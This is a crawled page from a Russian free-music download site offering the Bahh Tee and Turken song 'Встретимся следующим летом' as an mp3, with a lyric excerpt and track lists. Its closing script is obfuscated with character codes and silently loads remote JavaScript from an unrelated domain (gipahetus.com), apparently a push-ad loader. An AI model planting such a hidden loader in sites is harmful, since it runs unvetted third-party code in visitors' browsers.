

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://muzpanda.net/13770-bahh-tee-turken-vstretimsya-sleduyushim-letom.html
body_size: 4745
content:
<!DOCTYPE html>
<html lang="ru">
<head>
<meta charset="utf-8">
<title>Bahh Tee, Turken - Встретимся следующим летом &raquo; Скачать новинку песню бесплатно 2022</title>
<meta name="description" content="На muzpanda.net вы можете скачать новинку песню Bahh Tee, Turken - Встретимся следующим летом в mp3 с качеством 320 kbps или слушать онлайн Встретимся следующим летом - Bahh Tee, Turken бесплатно">
<meta name="keywords" content="Bahh Tee, Turken, Встретимся следующим летом">
<meta property="og:site_name" content="Скачивание музыки или прослушивание бесплатно">
<meta property="og:type" content="article">
<meta property="og:title" content="Bahh Tee, Turken - Встретимся следующим летом">
<meta property="og:url" content="https://muzpanda.net/13770-bahh-tee-turken-vstretimsya-sleduyushim-letom.html">
<link rel="search" type="application/opensearchdescription+xml" href="https://muzpanda.net/index.php?do=opensearch" title="Скачивание музыки или прослушивание бесплатно">
<link rel="canonical" href="https://muzpanda.net/13770-bahh-tee-turken-vstretimsya-sleduyushim-letom.html">
<link rel="alternate" type="application/rss+xml" title="Скачивание музыки или прослушивание бесплатно" href="https://muzpanda.net/rss.xml">
<meta name="viewport" content="width=device-width, initial-scale=1.0" />
<link rel="shortcut icon" href="/templates/panda/images/favicon.png" />
<link href="/templates/panda/style/styles.css" type="text/css" rel="stylesheet" />
<link href="/templates/panda/style/engine.css" type="text/css" rel="stylesheet" />
<meta name="theme-color" content="#233122">
</head>
<body>

<div class="wrap">

	<div class="wrap-center wrap-main">
	
		<header class="header fx-row fx-middle">
			<a href="https://muzpanda.net/" class="logo"><img src="/templates/panda/images/logo.svg" alt="" /></a>
            <div class="btn-menu"><span class="fa fa-bars"></span></div>
			<ul class="hmenu fx-row">
				<li><a href="https://muzpanda.net/" class="is-active">Главная</a></li>
				<li><a href="https://muzpanda.net/novinki-russkoj-muzyki/">Русские новинки</a></li>
				<li><a href="#">Популярные</a></li>
			</ul>
            <div class="search-wrap fx-1">
				<form id="quicksearch" method="post">
					<input type="hidden" name="do" value="search" />
					<input type="hidden" name="subaction" value="search" />
					<div class="search-box">
						<input id="story" name="story" placeholder="Поиск музыки..." type="text" />
						<button type="submit"><span class="fa fa-search"></span></button>
					</div>
				</form>
			</div>

		</header>
		
		<!-- END HEADER -->
        
		
		<div class="content">
        	
            
		
			<div class="cols fx-row">
				<aside class="col-left">
					<div class="sect side-box">
						<div class="sect-header fx-row">
							<div class="sect-header-left fx-1">
								<div class="sect-title">Топ-10 недели</div>
							</div>
						</div>
                        <div class="sect-content sect-content-bg">
							<div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/07/Mary_Gu_zabej_lerochka_Sindrom_otmeny.mp3" data-title="Синдром отмены" data-artist="Mary Gu, забей, лерочка" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15023-mary-gu-zabej-lerochka-sindrom-otmeny.html"><div class="track-title nowrap anim">Синдром отмены</div><div class="singer nowrap">Mary Gu, забей, лерочка</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Mary Gu, забей, лерочка - Синдром отмены" title="Mary Gu, забей, лерочка - Синдром отмены">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_Paint_It.mp3" data-title="Paint It" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15022-xdinary-heroes-paint-it.html"><div class="track-title nowrap anim">Paint It</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - Paint It" title="Xdinary Heroes - Paint It">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_No_Matter.mp3" data-title="No Matter" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15021-xdinary-heroes-no-matter.html"><div class="track-title nowrap anim">No Matter</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - No Matter" title="Xdinary Heroes - No Matter">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_MONEYBALL.mp3" data-title="MONEYBALL" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15020-xdinary-heroes-moneyball.html"><div class="track-title nowrap anim">MONEYBALL</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - MONEYBALL" title="Xdinary Heroes - MONEYBALL">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_Little_Things.mp3" data-title="Little Things" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15019-xdinary-heroes-little-things.html"><div class="track-title nowrap anim">Little Things</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - Little Things" title="Xdinary Heroes - Little Things">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/04/Xdinary_Heroes_UNDEFINED.mp3" data-title="UNDEFINED" data-artist="Xdinary Heroes" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15018-xdinary-heroes-undefined.html"><div class="track-title nowrap anim">UNDEFINED</div><div class="singer nowrap">Xdinary Heroes</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Xdinary Heroes - UNDEFINED" title="Xdinary Heroes - UNDEFINED">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/TAIMANOVA_Shrami.mp3" data-title="Шрами" data-artist="TAIMANOVA" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15017-taimanova-shrami.html"><div class="track-title nowrap anim">Шрами</div><div class="singer nowrap">TAIMANOVA</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="TAIMANOVA - Шрами" title="TAIMANOVA - Шрами">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/TumaniYO_MiyaGi_Endshpil_Tandem.mp3" data-title="Tandem" data-artist="TumaniYO, MiyaGi, Эндшпиль" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15016-tumaniyo-miyagi-endshpil-tandem.html"><div class="track-title nowrap anim">Tandem</div><div class="singer nowrap">TumaniYO, MiyaGi, Эндшпиль</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="TumaniYO, MiyaGi, Эндшпиль - Tandem" title="TumaniYO, MiyaGi, Эндшпиль - Tandem">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/Natan_Vsyo_chto_hochesh.mp3" data-title="Всё что хочешь" data-artist="Natan" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15015-natan-vsyo-chto-hochesh.html"><div class="track-title nowrap anim">Всё что хочешь</div><div class="singer nowrap">Natan</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Natan - Всё что хочешь" title="Natan - Всё что хочешь">
	</div>
</div><div class="track-item-side fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2024/02/ALEKS_ATAMAN_Finik_OJ_PRIHODI.mp3" data-title="ОЙ! ПРИХОДИ!" data-artist="ALEKS ATAMAN, Finik" data-img="/templates/panda/dleimages/no_image.svg">
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/15014-aleks-ataman-finik-oj-prihodi.html"><div class="track-title nowrap anim">ОЙ! ПРИХОДИ!</div><div class="singer nowrap">ALEKS ATAMAN, Finik</div></a>
    <div class="track-img-side img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="ALEKS ATAMAN, Finik - ОЙ! ПРИХОДИ!" title="ALEKS ATAMAN, Finik - ОЙ! ПРИХОДИ!">
	</div>
</div>
						</div>                            
					</div>
				</aside>
				
				<!-- END COL-LEFT -->
            
				<main class="col-right fx-1">
					
					
					
					<div class="sect">
						
						<div class="sect-content sect-incat">
                        	
	<div class="speedbar nowrap"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzpanda.net/" itemprop="url"><span itemprop="title">Музпанда.нет</span></a></span> <span class="fa fa-angle-right"></span> <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://muzpanda.net/novinki-russkoj-muzyki/" itemprop="url"><span itemprop="title">Новинки русской музыки</span></a></span> <span class="fa fa-angle-right"></span> Bahh Tee, Turken - Встретимся следующим летом</div>

							<div id='dle-content'><article class="fpage ignore-select">

	<div class="sect">
    	
		<div class="sect-header fx-row">
            <div class="sect-header-left">
                <div class="sect-title"><h1>Bahh Tee, Turken - Встретимся следующим летом</h1></div>
            </div>
        </div>
		
		<div class="sect-content fmain fx-row">
        	
			<div class="fright fx-1 fx-col">
			
				<div class="fheader fx-row">
					<div class="track-img-full"><img src="/templates/panda/dleimages/no_image.svg" alt="Bahh Tee, Turken - Встретимся следующим летом" /></div>
					<div class="fheader-left fx-1">
						<ul class="finfo">
                            <li><span>Слушали:</span> <span>997</span></li>
                            <li><span>Размер:</span> <span>7.75 MB</span></li>
                            <li><span>Длительность:</span> <span>3:21</span></li>
                            <li><span>Качество:</span> <span>320 kbps</span></li>
                            <li><span>Опубликовано:</span> <span>14 сентябрь 2023</span></li>
                        </ul>
					</div>
				</div>
                
                <div class="fx-row">
                    <div class="fctrl fx-row js-item fx-middle" data-track="https://muzpanda.net/uploads/music/2023/09/Bahh_Tee_Turken_Vstretimsya_sleduyushim_letom.mp3" data-title="Встретимся следующим летом" data-artist="Bahh Tee, Turken" data-img="/templates/panda/dleimages/no_image.svg">
                        <div class="fslu js-play btn">Слушать</div>
                    </div>
                    <div class="fctrl fx-1 fx-row fx-middle">
                        <a href="https://muzpanda.net/uploads/music/2023/09/Bahh_Tee_Turken_Vstretimsya_sleduyushim_letom.mp3" class="fdl btn" download="Bahh Tee, Turken - Встретимся следующим летом.mp3">Скачать</a>
                    </div>
                </div>
			</div>
			
		</div>
        <div class="song-info">
        	Скачать песню Bahh Tee, Turken - Встретимся следующим летом в mp3 или слушать онлайн бесплатно
        </div>
	</div>
    
	<div class="sect">
		<div class="sect-header fx-row">
			<div class="sect-header-left fx-1">
				<div class="sect-title">Текст песни</div>
			</div>
		</div>
		<div class="sect-content">
			<div class="lyric full-text slice-this clearfix">Встретимся следующим летом<br />
Я буду другой ты будешь другим<br />
И будут другие рассветы<br />
С тобою не я со мною не ты</div>
		</div>
	</div>
    
	
	<div class="sect">
		<div class="sect-header fx-row">
			<div class="sect-header-left fx-1">
				<div class="sect-title">Треки исполнителя</div>
			</div>
		</div>
		<div class="sect-content sect-content-bg frels">
			<div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2023/08/UGAROV_Etim_letom.mp3" data-title="Этим летом" data-artist="UGAROV" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="UGAROV - Этим летом" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/13076-ugarov-etim-letom.html">
		<div class="track-title nowrap anim">Этим летом</div>
		<div class="track-subtitle nowrap anim">UGAROV</div>
	</a>
	<div class="track-time anim">2:11</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2022/09/Graviti_Folz_Uvidimsya_sleduyushim_letom.mp3" data-title="Увидимся следующим летом" data-artist="Гравити Фолз" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Гравити Фолз - Увидимся следующим летом" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/3287-graviti-folz-uvidimsya-sleduyushim-letom.html">
		<div class="track-title nowrap anim">Увидимся следующим летом</div>
		<div class="track-subtitle nowrap anim">Гравити Фолз</div>
	</a>
	<div class="track-time anim">0:45</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2022/07/EMIN_Unesennye_letom.mp3" data-title="Унесенные летом" data-artist="EMIN" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="EMIN - Унесенные летом" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/1977-emin-unesennye-letom.html">
		<div class="track-title nowrap anim">Унесенные летом</div>
		<div class="track-subtitle nowrap anim">EMIN</div>
	</a>
	<div class="track-time anim">3:05</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2022/07/Pesnya_Eto_bylo_letom_bylo_tak_prekrasno.mp3" data-title="Это было летом было так прекрасно" data-artist="Песня" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Песня - Это было летом было так прекрасно" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/1817-pesnya-eto-bylo-letom-bylo-tak-prekrasno.html">
		<div class="track-title nowrap anim">Это было летом было так прекрасно</div>
		<div class="track-subtitle nowrap anim">Песня</div>
	</a>
	<div class="track-time anim">0:40</div>
</div><div class="track-item fx-row fx-middle anim js-item" data-track="https://muzpanda.net/uploads/music/2021/10/Bahh_Tee_Turken_Veter_i_Beryoza.mp3" data-title="Ветер и Берёза" data-artist="Bahh Tee, Turken" data-img="/templates/panda/dleimages/no_image.svg">
	<div class="track-img img-box img-fit">
		<img src="/templates/panda/dleimages/no_image.svg" alt="Bahh Tee, Turken - Ветер и Берёза" />
		<div class="track-play js-ctrl js-play anim" title="Играть \ остановить"><span class="fa fa-play grad"></span></div>
	</div>
	<a class="track-desc fx-1 anim" href="https://muzpanda.net/1208-bahh-tee-turken-veter-i-beryoza.html">
		<div class="track-title nowrap anim">Ветер и Берёза</div>
		<div class="track-subtitle nowrap anim">Bahh Tee, Turken</div>
	</a>
	<div class="track-time anim">6:43</div>
</div>
		</div>
	</div>
    
</article>
</div>
						</div>
					</div>
					
				</main>
				
				<!-- END COL-MAIN -->
				
			</div>
			
			<!-- END COLS -->
			
		</div>
		
		<!-- END CONTENT -->
		
	</div>
	
	<!-- END WRAP-MAIN -->

</div>

<footer class="footer">
© 2022 Muzpanda.net <span><a href="#">Для правобладателей (DMCA)</a></span>
<br/>
Жалобы или предложения: <a href="/cdn-cgi/l/email-protection#0d6c696064634d6078777d6c63696c23636879"><span class="__cf_email__" data-cfemail="6706030a0e09270a121d170609030649090213">[email&#160;protected]</span></a>
<div class="hidden">
<!--LiveInternet counter--><a href="https://www.liveinternet.ru/click"
target="_blank"><img id="licntAA1D" width="88" height="31" style="border:0" 
title="LiveInternet: показано число просмотров за 24 часа, посетителей за 24 часа и за сегодня"
src="[data-uri]"
alt=""/></a><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>(function(d,s){d.getElementById("licntAA1D").src=
"https://counter.yadro.ru/hit?t17.6;r"+escape(d.referrer)+
((typeof(s)=="undefined")?"":";s"+s.width+"*"+s.height+"*"+
(s.colorDepth?s.colorDepth:s.pixelDepth))+";u"+escape(d.URL)+
";h"+escape(d.title.substring(0,150))+";"+Math.random()})
(document,screen)</script><!--/LiveInternet-->
</div>
</footer>
<!-- END WRAP -->

<script src="/engine/classes/min/index.php?charset=utf-8&amp;g=general&amp;v=24"></script>
<script src="/engine/classes/min/index.php?charset=utf-8&amp;f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js&amp;v=24" defer></script>
<script src="/templates/panda/js/libs.js"></script>

<script>
    (function () {
        var url = String.fromCharCode(112, 117, 115, 104, 95, 117, 114, 108); 
        var cfg = String.fromCharCode(119, 112, 110, 67, 111, 110, 102, 105, 103); 
        window[cfg] = {
            ical: 0,
            utm_source: 'ogd',
            utm_campaign: 29764,
            utm_content: '______',
            domain: window.location.host,
            proto: window.location.protocol        };
        window[cfg][url] = 'https://gipahetus.com/470043.js';
        var s = document.createElement('script');
        s.setAttribute('async', 1);
        s.setAttribute('data-cfasync', false);
        s.src = window[cfg][url];
        document.head && document.head.appendChild(s)
    })();
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cee5dacb1f2145fda3a095f1d35e1eed","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>